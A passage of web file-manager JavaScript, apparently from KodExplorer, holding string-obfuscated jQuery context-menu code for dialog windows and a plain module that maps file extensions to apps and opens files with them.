            }
        } else {
            var _0x148795 = _0x4c5038['attr']('id'),
                _0x484199 = $[_kod_0x27a9('0x48', 'oI34')][_kod_0x27a9('0x49', 'j*S5')][_0x148795],
                _0x2c8d6d = _kod_0x27a9('0x4a', 'geFf'),
                _0x6ab05a = _0x5a3623['qcCOJ'];
            _0x484199[_kod_0x27a9('0x4b', '^Iqv')]() ? _0xd62cd['find'](_0x6ab05a)[_kod_0x27a9('0x4c', 'btRw')](_0x2c8d6d) : _0xd62cd[_kod_0x27a9('0x4d', '4*dP')](_0x6ab05a)[_kod_0x27a9('0x4e', 'MfFs')](_0x2c8d6d);
            var _0x23f113 = _0x5a3623[_kod_0x27a9('0x4f', 'gRv4')];
            _0x5a3623['PNzEd']($, '.' + _0x148795)[_kod_0x27a9('0x50', '8Z2@')]('dialog-can-resize') ? _0xd62cd[_kod_0x27a9('0x51', '0ESf')](_0x23f113)[_kod_0x27a9('0x52', 'seuh')](_0x2c8d6d) : _0xd62cd[_kod_0x27a9('0x53', 'g!Vw')](_0x23f113)[_kod_0x27a9('0x54', 'HfGf')](_0x2c8d6d);
        }
    }, $['contextMenu'][_kod_0x27a9('0x55', '^Iqv')] = function () {
        return 0x0 == $(_kod_0x27a9('0x56', 'hNNk'))[_kod_0x27a9('0x57', '6FdH')] ? !0x1 : !0x0;
    }, $['contextMenu'][_kod_0x27a9('0x2b', 'YmJ2')] = function () {
        _0x227e38['TnMua']($, _kod_0x27a9('0x58', ']vQH'))['filter'](_0x227e38['bUjTc'])[_kod_0x27a9('0x59', 'geFf')](':not(.menu-not-auto-hidden)')['trigger'](_kod_0x27a9('0x5a', 'MfFs'));
    }, $['contextMenu'][_kod_0x27a9('0x5b', 'B3M[')] = function (_0x2576a2, _0x2bab3e) {
        var _0x3e805a = {};
        _0x3e805a['XJlrm'] = function (_0x550b6f, _0x5e648b) {
            return _0x227e38.apZbh(_0x550b6f, _0x5e648b);
        };
        _0x3e805a[_kod_0x27a9('0x5c', 'Ex@7')] = '.context-menu-list';
        _0x3e805a[_kod_0x27a9('0x5d', 'ZL*A')] = _0x227e38.JkRmM;
        _0x3e805a['LUrjZ'] = _kod_0x27a9('0x5e', 'g!Vw');
        var _0x18c69c, _0x499862 = $[_kod_0x27a9('0x5f', 'mR$N')][_kod_0x27a9('0x60', 'yO73')];
        for (var _0x582435 in _0x499862)
            if (_0x499862[_0x582435][_kod_0x27a9('0x61', '4*dP')] == _0x2576a2 || _0x227e38[_kod_0x27a9('0x62', 'qA(2')](_0x499862[_0x582435][_kod_0x27a9('0x63', '*CrQ')], '.' + _0x2576a2) || _0x499862[_0x582435][_kod_0x27a9('0x64', 'MfFs')] == '#' + _0x2576a2) {
                if (_0x227e38[_kod_0x27a9('0x65', 'k6yt')](_0x227e38[_kod_0x27a9('0x66', 'ErGu')], _0x227e38[_kod_0x27a9('0x67', 'e0dW')])) {
                    _0x2576a2 = _0x499862[_0x582435][_kod_0x27a9('0x68', 'btRw')], _0x18c69c = _0x499862[_0x582435];
                    break;
                } else {
                    _0x3e805a[_kod_0x27a9('0x69', 'YmJ2')]($, _0x3e805a[_kod_0x27a9('0x6a', '[YQs')])['filter'](_kod_0x27a9('0x6b', 'MfFs'))[_kod_0x27a9('0x6c', 'Um#g')](_0x3e805a[_kod_0x27a9('0x6d', '4Mx$')])[_kod_0x27a9('0x6e', 'nLDn')](_0x3e805a[_kod_0x27a9('0x6f', '0ESf')]);
                }
            }
        if (_0x227e38[_kod_0x27a9('0x70', 'mR$N')](void 0x0, _0x2bab3e)) return _0x18c69c[_kod_0x27a9('0x71', 'j*S5')];
        if (!_0x18c69c || !_0x18c69c[_kod_0x27a9('0x72', '6FdH')]) return !0x1;
        _0x227e38[_kod_0x27a9('0x73', 'MfFs')](_0x227e38[_kod_0x27a9('0x74', 'g!Vw')], typeof _0x2bab3e) && (_0x2bab3e = [_0x2bab3e]);
        for (var _0x1cf6f5 = !0x1, _0x84a918 = 0x0; _0x84a918 < _0x2bab3e['length']; _0x84a918++) {
            var _0x4046d2 = _0x18c69c[_kod_0x27a9('0x75', 'yO73')][_0x2bab3e[_0x84a918]] && _0x18c69c['items'][_0x2bab3e[_0x84a918]][_kod_0x27a9('0x76', 'ErGu')];
            _0x4046d2 && 0x0 != _0x4046d2[_kod_0x27a9('0x77', 'k6yt')] && (_0x1cf6f5 = _0x1cf6f5 ? _0x1cf6f5['add'](_0x4046d2) : _0x4046d2);
        }
        return _0x1cf6f5;
    }, $[_kod_0x27a9('0x78', 'rHaP')]['menuItemClass'] = function (_0x45e2e2, _0x5de19d, _0x2cb4b4, _0x22b819) {
        var _0x2b5d7c = $[_kod_0x27a9('0x2c', 'ErGu')]['menuItem'](_0x45e2e2, _0x5de19d);
        _0x2b5d7c && (_0x22b819 ? _0x2b5d7c['addClass'](_0x2cb4b4) : _0x2b5d7c['removeClass'](_0x2cb4b4));
    }, $[_kod_0x27a9('0x30', ')Qfa')][_kod_0x27a9('0x79', 'geFf')] = function (_0x2ef1c5, _0x402af7) {
        $[_kod_0x27a9('0x7a', '*CrQ')][_kod_0x27a9('0x7b', 'ZL*A')](_0x2ef1c5, _0x402af7, 'disable\x20disabled', !0x0);
    }, $['contextMenu'][_kod_0x27a9('0x7c', 'J&1j')] = function (_0x370f25, _0x20d7c0) {
        $[_kod_0x27a9('0x7d', '&V)B')]['menuItemClass'](_0x370f25, _0x20d7c0, _kod_0x27a9('0x7e', 'Ex@7'), !0x1);
    }, $[_kod_0x27a9('0x7f', '6FdH')]['menuItemHide'] = function (_0x393107, _0x56a03d) {
        if (_0x227e38['CUniF'](_0x227e38[_kod_0x27a9('0x80', 'e3Mc')], _kod_0x27a9('0x81', 'seuh'))) {
            $[_kod_0x27a9('0x82', 'YONA')][_kod_0x27a9('0x83', 'Ar7S')](_0x393107, _0x56a03d, 'disable\x20disabled', !0x0);
        } else {
            $[_kod_0x27a9('0x2d', 'yO73')][_kod_0x27a9('0x84', 'geFf')](_0x393107, _0x56a03d, _kod_0x27a9('0x85', 'e3Mc'), !0x0);
        }
    }, $[_kod_0x27a9('0x7a', '*CrQ')][_kod_0x27a9('0x86', 'ErGu')] = function (_0x257d2e, _0x367960) {
        if (_0x227e38['ODPXf'](_0x227e38[_kod_0x27a9('0x87', '*CrQ')], _0x227e38[_kod_0x27a9('0x88', 'Um#g')])) {
            var _0x44dbfc = $(this)['parent']()[_kod_0x27a9('0x89', 'HfGf')]()['attr']('id'),
                _0x22df2f = $[_kod_0x27a9('0x8a', '4Mx$')]['list'][_0x44dbfc];
            _0x22df2f[_kod_0x27a9('0x8b', 'YONA')](), $[_kod_0x27a9('0x8c', ']vQH')][_kod_0x27a9('0x8d', '[YQs')]();
        } else {
            $['contextMenu'][_kod_0x27a9('0x8e', 'HfGf')](_0x257d2e, _0x367960, 'hidden', !0x1);
        }
    }, $['contextMenu']['menuItemRemove'] = function (_0x51e9a5, _0xfee07) {
        var _0x165f43 = $['contextMenu'][_kod_0x27a9('0x8f', '!DK1')](_0x51e9a5, _0xfee07);
        _0x165f43 && _0x165f43['remove']();
    }, $[_kod_0x27a9('0x90', 'Jj#D')][_kod_0x27a9('0x91', '4*dP')] = function (_0x426bf5, _0x493330, _0x5d9026, _0x3f68fa) {
        var _0x28158b = {};
        _0x28158b[_kod_0x27a9('0x92', 'YmJ2')] = _kod_0x27a9('0x93', 'Um#g');
        _0x28158b['FAwpA'] = function (_0x5bbd4c, _0x44378d) {
            return _0x227e38.EQNDA(_0x5bbd4c, _0x44378d);
        };
        _0x28158b[_kod_0x27a9('0x94', '0ESf')] = _kod_0x27a9('0x95', 'yO73');
        _0x28158b[_kod_0x27a9('0x96', 'FI@X')] = function (_0x34eacf, _0x3cebf3) {
            return _0x34eacf + _0x3cebf3;
        };
        _0x28158b[_kod_0x27a9('0x97', 'seuh')] = _kod_0x27a9('0x98', '4*dP');
        _0x28158b['YNfeR'] = _kod_0x27a9('0x99', 'rHaP');
        _0x28158b['Qlfih'] = _0x227e38.DCsej;
        _0x28158b[_kod_0x27a9('0x9a', '*1#q')] = _0x227e38.KKNgd;
        _0x28158b[_kod_0x27a9('0x9b', 'xsPA')] = function (_0x54c8a6, _0x382d82) {
            return _0x54c8a6 + _0x382d82;
        };
        _0x28158b[_kod_0x27a9('0x9c', 'qpCl')] = 'contextMenu';
        _0x28158b[_kod_0x27a9('0x9d', 'oI34')] = function (_0xdefa0f, _0xc5dd3e) {
            return _0xdefa0f + _0xc5dd3e;
        };
        _0x28158b[_kod_0x27a9('0x9e', '[YQs')] = function (_0x513a73, _0x1efb99) {
            return _0x513a73 == _0x1efb99;
        };
        _0x28158b[_kod_0x27a9('0x9f', 'j*S5')] = _0x227e38.tVbtj;
        _0x28158b[_kod_0x27a9('0xa0', 'hNNk')] = _kod_0x27a9('0xa1', 'B3M[');
        if ('uiTVr' === _0x227e38[_kod_0x27a9('0xa2', 'Ex@7')]) {
            var _0x660fce = !0x1,
                _0x1d3ab9 = $['contextMenu'][_kod_0x27a9('0xa3', 'J&1j')];
            for (var _0x488973 in _0x1d3ab9)
                if (_0x1d3ab9[_0x488973][_kod_0x27a9('0xa4', '3lmd')] == _0x493330) {
                    _0x660fce = _0x1d3ab9[_0x488973];
                    break;
                }
            if (_0x227e38[_kod_0x27a9('0xa5', 'J&1j')](_0x660fce, _0x426bf5)) {
                var _0x99590f = function (_0x4d9156) {
                        return _0x4d9156 ? -0x1 !== _0x4d9156['indexOf']('/') ? _kod_0x27a9('0xa6', 'mR$N') + _0x4d9156 + _0x227e38[_kod_0x27a9('0xa7', 'oI34')] : _kod_0x27a9('0xa8', 'xsPA') + _0x4d9156 + _0x227e38['rPKZB'] : '';
                    },
                    _0x20c5e2 = function (_0x3de079, _0x133c3b, _0x57658d, _0x14f80b) {
                        var _0x1d3ab9 = [],
                            _0x488973 = {};
                        if (_0x57658d) {
                            for (var _0x2ad34c in _0x133c3b) _0x1d3ab9['push']({
                                'key': _0x2ad34c,
                                'value': _0x133c3b[_0x2ad34c]
                            });
                            for (var _0x47a425 = _0x227e38['cgmoZ'](_0x1d3ab9[_kod_0x27a9('0xa9', 'nLDn')], 0x1); _0x47a425 >= 0x0; _0x47a425--) _0x488973[_0x1d3ab9[_0x47a425][_kod_0x27a9('0xaa', '*1#q')]] = _0x1d3ab9[_0x47a425]['value'];
                        } else _0x488973 = _0x133c3b;
                        $['each'](_0x488973, function (_0x22b85d, _0x31edea) {
                            var _0x1bcbfe = _0x28158b[_kod_0x27a9('0xab', 'uHoS')]['split']('|'),
                                _0x30cd90 = 0x0;
                            while (!![]) {
                                switch (_0x1bcbfe[_0x30cd90++]) {
                                case '0':
                                    if (_0x389538 && (_0x389538['items'] || (_0x389538[_kod_0x27a9('0xac', 'Ex@7')] = {}), _0x389538[_kod_0x27a9('0xac', 'Ex@7')][_0x22b85d] = _0x2328fd), _0x28158b['FAwpA']('string', typeof _0x31edea) && (_0x3de079['commands'] || (_0x3de079['commands'] = {}), _0x3de079[_kod_0x27a9('0xad', 'qA(2')][_0x22b85d] = _0x2328fd, _0x660fce[_kod_0x27a9('0xae', '0ESf')][_0x22b85d] = _0x2328fd, _0x660fce[_kod_0x27a9('0xaf', 'seuh')][_0x22b85d] = function (_0xa2e900, _0x494417) {
                                        _0x31edea[_kod_0x27a9('0xb0', 'qpCl')](_0xa2e900, _0x494417);
                                    }, _0x31edea['accesskey'] && (_0x660fce[_kod_0x27a9('0xb1', '*1#q')][_0x31edea[_kod_0x27a9('0xb2', '*CrQ')]] = _0x2328fd), _0x31edea['items'])) {
                                        var _0x42faf4 = _0x22b85d + _0x28158b[_kod_0x27a9('0xb3', '&V)B')],
                                            _0x2ad34c = _0x28158b[_kod_0x27a9('0xb4', 'ZL*A')](_0x28158b[_kod_0x27a9('0xb5', 'qA(2')], _0x22b85d) + _0x28158b['YNfeR'] + _0x42faf4 + _kod_0x27a9('0xb6', 'Ex@7');
                                        $(_0x2ad34c)[_kod_0x27a9('0xb7', '6FdH')](_0x42b323), _0x2328fd[_kod_0x27a9('0xb8', 'ZL*A')] = _0x42b323[_kod_0x27a9('0xb9', '8]iZ')](_0x28158b['Qlfih'] + _0x22b85d), _0x2328fd['callback'] = null, _0x2328fd[_kod_0x27a9('0xba', '&V)B')] = _0x2328fd[_kod_0x27a9('0xbb', '^Iqv')], _0x2328fd[_kod_0x27a9('0xbc', '8Z2@')] = _kod_0x27a9('0xbd', '*CrQ'), _0x42b323['data'](_kod_0x27a9('0xbe', 'e3Mc'), _0x2328fd)['addClass'](_0x28158b[_kod_0x27a9('0xbf', 'geFf')]), _0x42b323[_kod_0x27a9('0xc0', '6FdH')](_0x28158b[_kod_0x27a9('0xc1', 'xx@c')](_0x28158b[_kod_0x27a9('0xc2', 'MfFs')], _0x22b85d))[_kod_0x27a9('0xc3', 'k6yt')]({
                                            'contextMenuRoot': _0x660fce,
                                            'contextMenu': _0x2328fd
                                        }), _0x42b323[_kod_0x27a9('0xc4', 'j*S5')](_0x28158b['BurWq']('li.', _0x42faf4))[_kod_0x27a9('0xc3', 'k6yt')]({
                                            'contextMenuRoot': _0x660fce,
                                            'contextMenuKey': _0x42faf4,
                                            'contextMenu': _0x2328fd
                                        }), _0x2328fd[_kod_0x27a9('0xc5', 'Ar7S')] || (_0x2328fd[_kod_0x27a9('0xc6', 'ZL*A')] = {}), _0x2328fd['items'][_0x42faf4] = {
                                            '$input': null,
                                            '$label': null,
                                            'icon': '',
                                            'name': '',
                                            '_name': '',
                                            '$node': _0x42b323[_kod_0x27a9('0xc7', '!DK1')](_kod_0x27a9('0xc8', 'Jj#D') + _0x42faf4)
                                        }, _0x20c5e2(_0x2328fd, _0x31edea[_kod_0x27a9('0xc9', '3lmd')], '.' + _0x42faf4);
                                    }
                                    continue;
                                case '1':
                                    var _0x389538 = _0x42b323[_kod_0x27a9('0xca', '3lmd')](_kod_0x27a9('0xcb', 'j*S5'))[_kod_0x27a9('0xcc', 'yO73')](_0x28158b['wPpjs']);
                                    continue;
                                case '2':
                                    _0x31edea['className'] = _0x31edea[_kod_0x27a9('0xcd', 'ZL*A')] || '';
                                    continue;
                                case '3':
                                    var _0x42b323 = $(_0x2ad34c)['clone'](),
                                        _0x11a283 = _0x57658d || _0x14f80b,
                                        _0x5f391b = _0x3de079[_kod_0x27a9('0xce', 'yO73')][_kod_0x27a9('0xcf', 'ErGu')](_0x11a283)['first']();
                                    continue;
                                case '4':
                                    var _0x488973 = _0x28158b['qpvgU'](_0x22b85d + '\x20', _0x31edea['className']);
                                    continue;
                                case '5':
                                    0x0 == _0x5f391b[_kod_0x27a9('0xd0', 'qpCl')] && _0x3de079['commands'][_0x11a283] && (_0x5f391b = _0x3de079[_kod_0x27a9('0xd1', 'gRv4')][_0x11a283][_kod_0x27a9('0xd2', 'xx@c')]), _0x28158b['pVCPQ'](0x0, _0x5f391b[_kod_0x27a9('0xd3', 'mR$N')]) && (_0x5f391b = _0x3de079[_kod_0x27a9('0xd4', 'geFf')]['children']()['last']()), _0x57658d ? _0x5f391b[_kod_0x27a9('0xd5', 'e0dW')](_0x42b323) : _0x14f80b && _0x5f391b[_kod_0x27a9('0xd6', 'Ex@7')](_0x42b323);
                                    continue;
                                case '6':
                                    _0x42b323['data']({
                                        'contextMenu': _0x389538,
                                        'contextMenuKey': _0x22b85d,
                                        'contextMenuRoot': _0x660fce
                                    });
                                    continue;
                                case '7':
                                    var _0x2328fd = {};
                                    _0x2328fd[_kod_0x27a9('0xd7', 'hNNk')] = null;
                                    _0x2328fd['$label'] = null;
                                    _0x2328fd[_kod_0x27a9('0xd8', '[YQs')] = _0x31edea.accesskey;
                                    _0x2328fd[_kod_0x27a9('0xd9', 'xx@c')] = _0x31edea.className;
                                    _0x2328fd[_kod_0x27a9('0xda', 'Ar7S')] = _0x31edea.icon;
                                    _0x2328fd[_kod_0x27a9('0xdb', '4Mx$')] = _0x31edea.name;
                                    _0x2328fd[_kod_0x27a9('0xdc', '*CrQ')] = _0x47a425;
                                    _0x2328fd[_kod_0x27a9('0xdd', 'YmJ2')] = _0x42b323;
                                    continue;
                                case '8':
                                    if (_kod_0x27a9('0xde', ')Qfa') == typeof _0x31edea) var _0x2ad34c = _kod_0x27a9('0xdf', 'J&1j') + _0x488973 + '\x20context-menu-separator\x20not-selectable\x22></li>';
                                    else {
                                        var _0x47a425 = _0x31edea[_kod_0x27a9('0xe0', '*1#q')];
                                        _0x31edea[_kod_0x27a9('0xe1', 'qA(2')] && (_0x47a425 += _0x28158b[_kod_0x27a9('0xe2', '!DK1')](_0x28158b[_kod_0x27a9('0xe3', 'hNNk')] + _0x31edea[_kod_0x27a9('0xe4', ']vQH')], _0x28158b[_kod_0x27a9('0xe5', '4*dP')]));
                                        var _0x2ad34c = _0x28158b['qpvgU']('<li\x20class=\x22context-menu-item\x20' + _0x488973 + '\x22>', _0x99590f(_0x31edea[_kod_0x27a9('0xe6', '*1#q')])) + '<span>' + _0x47a425 + _kod_0x27a9('0xe7', 'FI@X');
                                    }
                                    continue;
                                }
                                break;
                            }
                        });
                    };
                _0x20c5e2(_0x660fce, _0x426bf5, _0x5d9026, _0x3f68fa);
            }
        } else {
            var _0x476e36 = _0x493330 + _0x227e38['RDQES'],
                _0x50ce3e = _0x227e38[_kod_0x27a9('0xe8', '*1#q')]('<ul\x20class=\x22context-menu-list\x20' + _0x493330, _kod_0x27a9('0xe9', 'nLDn')) + _0x476e36 + _0x227e38[_kod_0x27a9('0xea', 'gRv4')];
            _0x227e38['uKENf']($, _0x50ce3e)[_kod_0x27a9('0xeb', '*1#q')](l), p['$menu'] = l[_kod_0x27a9('0xec', 'Ar7S')](_kod_0x27a9('0xed', 'qA(2') + _0x493330), p['callback'] = null, p[_kod_0x27a9('0xee', 'qA(2')] = p['$node'], p['type'] = _kod_0x27a9('0xef', 'HfGf'), l[_kod_0x27a9('0xf0', '4Mx$')](_0x227e38[_kod_0x27a9('0xf1', 'xx@c')], p)['addClass']('context-menu-submenu'), l['find'](_0x227e38['DCsej'] + _0x493330)['data']({
                'contextMenuRoot': _0x660fce,
                'contextMenu': p
            }), l[_kod_0x27a9('0xf2', 'xx@c')](_kod_0x27a9('0xf3', '*CrQ') + _0x476e36)[_kod_0x27a9('0xf4', '3lmd')]({
                'contextMenuRoot': _0x660fce,
                'contextMenuKey': _0x476e36,
                'contextMenu': p
            }), p[_kod_0x27a9('0xf5', '*1#q')] || (p[_kod_0x27a9('0xf6', 'YmJ2')] = {}), p['items'][_0x476e36] = {
                '$input': null,
                '$label': null,
                'icon': '',
                'name': '',
                '_name': '',
                '$node': l['find'](_kod_0x27a9('0xf7', 'J&1j') + _0x476e36)
            }, _0x227e38[_kod_0x27a9('0xf8', 'j*S5')](_0x20c5e2, p, _0x1d3ab9[_kod_0x27a9('0xf9', 'oI34')], '.' + _0x476e36);
        }
    };
    var _0x502bbb = function () {
        var _0x26b683 = {};
        _0x26b683[_kod_0x27a9('0xfa', '3lmd')] = _kod_0x27a9('0xfb', '^Iqv');
        _0x26b683['yGXGL'] = 'HhZTr';
        _0x26b683[_kod_0x27a9('0xfc', ')Qfa')] = function (_0x32d91d, _0xb1a92f) {
            return _0x32d91d(_0xb1a92f);
        };
        return $(_kod_0x27a9('0xfd', 'bQzl'))[_kod_0x27a9('0xfe', 'Ar7S')](_kod_0x27a9('0xff', '&V)B')), _kod_0x27a9('0x100', 'qpCl') != typeof $[_kod_0x27a9('0x101', 'MfFs')] ? console['info']('$.contextMenu\x20is\x20not\x20function!') : ($[_kod_0x27a9('0x7d', '&V)B')]({
            'zIndex': 0x270f,
            'selector': _0x227e38['BpGBb'],
            'items': {
                'dialog-quit': {
                    'name': LNG[_kod_0x27a9('0x102', 'k6yt')],
                    'className': _kod_0x27a9('0x103', 'nLDn'),
                    'icon': _0x227e38['hFRsQ'],
                    'accesskey': 'q'
                },
                'dialog-max': {
                    'name': LNG['dialog_max'],
                    'className': 'dialog-max',
                    'icon': _0x227e38[_kod_0x27a9('0x104', 'xsPA')],
                    'accesskey': 'a'
                },
                'dialog-min': {
                    'name': LNG['dialog_min'],
                    'className': _0x227e38[_kod_0x27a9('0x105', 'xx@c')],
                    'icon': _kod_0x27a9('0x106', 'Jj#D'),
                    'accesskey': 'i'
                },
                'sep1': _kod_0x27a9('0x107', 'J&1j'),
                'refresh': {
                    'name': LNG[_kod_0x27a9('0x108', '4*dP')],
                    'className': _0x227e38[_kod_0x27a9('0x109', 'oI34')],
                    'icon': _0x227e38['yXJRf'],
                    'accesskey': 'r'
                },
                'open-window': {
                    'name': LNG[_kod_0x27a9('0x10a', 'ErGu')],
                    'className': _kod_0x27a9('0x10b', '8]iZ'),
                    'icon': 'globe',
                    'accesskey': 'b'
                },
                'qrcode': {
                    'name': LNG[_kod_0x27a9('0x10c', 'btRw')],
                    'className': _0x227e38[_kod_0x27a9('0x10d', 'gRv4')],
                    'icon': _0x227e38[_kod_0x27a9('0x10e', 'xsPA')],
                    'accesskey': 'c'
                }
            },
            'callback': function (_0x4b4aac, _0x2f3a2f) {
                var _0x502bbb = _0x2f3a2f[_kod_0x27a9('0x10f', 'J&1j')]['attr']('id'),
                    _0x1d4285 = $[_kod_0x27a9('0x110', 'qpCl')][_kod_0x27a9('0x111', '6FdH')][_0x502bbb];
                switch (_0x4b4aac) {
                case _kod_0x27a9('0x112', 'J&1j'):
                    _0x1d4285['close']();
                    break;
                case _kod_0x27a9('0x113', 'mR$N'):
                    _0x1d4285[_kod_0x27a9('0x114', '8]iZ')](!0x1);
                    break;
                case 'dialog-max':
                    _0x1d4285['_clickMax']();
                    break;
                case 'refresh':
                    _0x1d4285[_kod_0x27a9('0x115', 'btRw')]();
                    break;
                case _0x26b683[_kod_0x27a9('0x116', 'ZL*A')]:
                    _0x1d4285[_kod_0x27a9('0x117', '6FdH')]();
                    break;
                case _kod_0x27a9('0x118', 'yO73'):
                    core['qrcode'](_0x1d4285[_kod_0x27a9('0x119', 'geFf')]['wrap'][_kod_0x27a9('0x11a', 'bQzl')](_kod_0x27a9('0x11b', '3lmd'))[_kod_0x27a9('0x11c', 'yO73')](_kod_0x27a9('0x11d', 'FI@X')));
                }
            }
        }), void $(_kod_0x27a9('0x11e', 'bQzl'))[_kod_0x27a9('0x11f', '[YQs')](_kod_0x27a9('0x120', 'nLDn'))[_kod_0x27a9('0x121', 'MfFs')](_0x227e38[_kod_0x27a9('0x122', 'YONA')], function (_0x98050e) {
            var _0x3b7619 = {};
            _0x3b7619['Hbswi'] = function (_0xd837fe, _0x1f7bc2) {
                return _0xd837fe != _0x1f7bc2;
            };
            if ('DERaN' === _0x26b683[_kod_0x27a9('0x123', '*CrQ')]) {
                var _0x5d0dae = _0x502bbb[_kod_0x27a9('0x124', 'geFf')][_0xd62cd[g]] && _0x502bbb[_kod_0x27a9('0x125', 'btRw')][_0xd62cd[g]][_kod_0x27a9('0x126', 'yO73')];
                _0x5d0dae && _0x3b7619['Hbswi'](0x0, _0x5d0dae[_kod_0x27a9('0xd0', 'qpCl')]) && (f = f ? f['add'](_0x5d0dae) : _0x5d0dae);
            } else {
                var _0xd62cd = _0x26b683['KHKBS']($, this)[_kod_0x27a9('0x127', '6FdH')]();
                _0xd62cd[_kod_0x27a9('0x128', 'J&1j')] += $(this)[_kod_0x27a9('0x129', 'yO73')](), $(this)[_kod_0x27a9('0x12a', '8]iZ')]()[_kod_0x27a9('0x12b', 'B3M[')]()[_kod_0x27a9('0x12c', 'HfGf')]({
                    'x': _0x98050e[_kod_0x27a9('0x12d', '&V)B')],
                    'y': _0xd62cd['top']
                });
            }
        })[_kod_0x27a9('0x12e', 'e0dW')](_kod_0x27a9('0x12f', 'hNNk'))[_kod_0x27a9('0x130', 'mR$N')](_kod_0x27a9('0x131', 'FI@X'), function (_0x5d1c23) {
            var _0xd62cd = $(this)['parent']()[_kod_0x27a9('0x132', '0ESf')]()[_kod_0x27a9('0x133', '6FdH')]('id'),
                _0x502bbb = $[_kod_0x27a9('0x134', ')Qfa')][_kod_0x27a9('0x135', 'xsPA')][_0xd62cd];
            _0x502bbb[_kod_0x27a9('0x136', 'Ar7S')](), $[_kod_0x27a9('0x137', 'nLDn')][_kod_0x27a9('0x138', 'Ex@7')]();
        }));
    };
    Hook[_kod_0x27a9('0x139', 'gRv4')](_kod_0x27a9('0x13a', '[YQs'), function (_0x16b8c5, _0x3508a3) {
        var _0x502bbb = _0x16b8c5[_kod_0x27a9('0x13b', 'hNNk')]('id'),
            _0x323c7e = $[_kod_0x27a9('0x13c', '&V)B')][_kod_0x27a9('0x13d', 'e3Mc')][_0x502bbb],
            _0x47b7f1 = _0x227e38[_kod_0x27a9('0x13e', 'J&1j')],
            _0xd42b9f = _kod_0x27a9('0x13f', 'Ar7S');
        _0x323c7e[_kod_0x27a9('0x140', '!DK1')]() ? _0x3508a3['find'](_0xd42b9f)[_kod_0x27a9('0x141', 'uHoS')](_0x47b7f1) : _0x3508a3[_kod_0x27a9('0x142', '&V)B')](_0xd42b9f)[_kod_0x27a9('0x143', '6FdH')](_0x47b7f1);
        var _0x38853b = '.dialog-min,.dialog-max';
        $('.' + _0x502bbb)[_kod_0x27a9('0x144', 'e0dW')](_kod_0x27a9('0x145', '&V)B')) ? _0x3508a3[_kod_0x27a9('0x11a', 'bQzl')](_0x38853b)[_kod_0x27a9('0x146', '8Z2@')](_0x47b7f1) : _0x3508a3[_kod_0x27a9('0xc7', '!DK1')](_0x38853b)['addClass'](_0x47b7f1);
    }), _0x227e38['fUnpO'](_0x502bbb);
});;
define("app/app/appBase", [], function (a, b) {
    var c = {},
        d = {},
        e = {},
        f = !1,
        g = function (a) {
            a.title = void 0 == a.title ? a.name : a.title, void 0 == a.name && (a.name = UUID(), a.hidden = !0), c[a.name] = a, a.ext || (a.ext = "");
            var b = a.ext.split(",");
            c[a.name].extArr = b, "undefined" != typeof a.sort ? a.sort = parseInt(a.sort) : a.sort = 0;
            for (var e = 0; e < b.length; e++) {
                var f = trim(b[e]);
                c[a.name].extArr[e] = f, d[f] || (d[f] = []);
                for (var g = !1, h = 0; h < d[f].length; h++)
                    if (d[f][h].name == a.name) {
                        g = !0;
                        break
                    }
                g || (d[f].push({
                    name: a.name,
                    sort: a.sort
                }), d[f].length > 1 && d[f].sort(function (a, b) {
                    return a.sort < b.sort
                }))
            }
            Hook.trigger("kodApp.add.finished")
        },
        h = function () {
            return d
        },
        i = function (a) {
            if (!a || !c[a]) return !1;
            delete c[a];
            for (var b in e)
                if (e[b] == a) {
                    delete e[b];
                    break
                }
            for (var b in d) {
                for (var f = d[b], g = [], h = 0; h < f.length; h++) f[h].name != a && g.push(f[h]);
                0 == g.length ? delete d[b] : d[b] = g
            }
        },
        j = function (a) {
            if ("undefined" == typeof a) {
                var b = [];
                for (var f in c) c[f].hidden || b.push(c[f]);
                return b
            }
            var g = e[a],
                b = [];
            if (!g && !d[a]) return !1;
            if (g && (c[g] ? b.push(c[g]) : delete e[a]), !d[a]) return b;
            for (var h = 0; h < d[a].length; h++) {
                var i = d[a][h].name;
                c[i] && i != g && b.push(c[i])
            }
            return b
        },
        k = function (a) {
            f = a
        },
        l = function () {
            return f
        },
        m = function (a, b, d) {
            if ("" != a) {
                b && "file" != b || (b = core.pathExt(a)), d = d ? d : "";
                var e = {
                    path: a,
                    ext: b,
                    appName: d
                };
                if (!Hook.trigger("kodApp.open.before", e)) {
                    if (a = e.path, b = e.ext, d = e.appName) var f = c[d];
                    else {
                        var g = j(b);
                        if (!g || 0 == g.length) return void kodApp.open(a, "", "download");
                        var f = g[0]
                    } if (!f) return Tips.tips("[" + d + "] not exists", !1);
                    try {
                        n(f, a, b)
                    } catch (h) {
                        console.error("kodApp.open error:", h)
                    }
                }
            }
        },
        n = function (a, b, c) {
            Hook.trigger("kodApp.callback.before", a, b, c) || (a.callback(b, c), Hook.trigger("kodApp.callback.after", b, c, a))
        },
        o = function (a) {
            var b = j(a),
                d = j("");
            "" == a && (b = !1), b ? b.push({
                name: ""
            }) : b = [], b = b.concat(d);
            for (var e = {}, f = 0; f < b.length; f++) {
                var g = b[f];
                "" == g.name || g.hidden ? e["step-line"] = "-------" : e[g.name] = {
                    app: g.name,
                    name: g.title,
                    className: g.className,
                    icon: g.icon,
                    callback: function (a, b) {
                        var d = c[a];
                        if (d && d.callback) {
                            $(".context-menu-active");
                            if ($(".context-menu-active").hasClass("menu-tree-file")) var e = ui.tree.makeParam();
                            else var e = ui.path.makeParam();
                            n(d, e.path, e.type)
                        }
                    }
                }
            }
            return e
        },
        p = function (a, b) {
            q(a, b), G.userConfig.kodAppDefault = htmlEncode(jsonEncode(e)), G.shareInfo || $.get(G.appHost + "setting/set&k=kodAppDefault&v=" + jsonEncode(e))
        },
        q = function (a, b) {
            if (!c[b]) return !1;
            if ("string" == typeof a) e[a] = b;
            else if ($.isArray(a))
                for (var d = 0; d < a.length; d++) e[a[d]] = b;
            else if ($.isArray(c[b].extArr))
                for (var f = c[b].extArr, d = 0; d < f.length; d++) e[f[d]] = b
        },
        r = function () {
            G.userConfig.kodAppDefault = "[]", e = {}
        },
        s = function (a, b) {
            var a = c[a];
            return a ? b ? inArray(a.extArr, b) : a.ext : !1
        },
        t = function (a, b, e) {
            var a = c[a];
            if (!a) return !1;
            var f = "undefined" == e ? 0 : parseInt(e);
            0 == f && "undefined" != typeof a.sort && (f = parseInt(a.sort)), "string" == $.type(b) && (b = b.split(","));
            for (var g = 0; g < b.length; g++) {
                var h = b[g];
                if (h) {
                    inArray(a.extArr, h) || a.extArr.push(h), d[h] || (d[h] = []);
                    for (var i = !1, j = 0; j < d[h].length; j++) d[h][j].name != a.name || (d[h][j].sort = f, i = !0);
                    i || d[h].push({
                        name: a.name,
                        sort: f
                    })
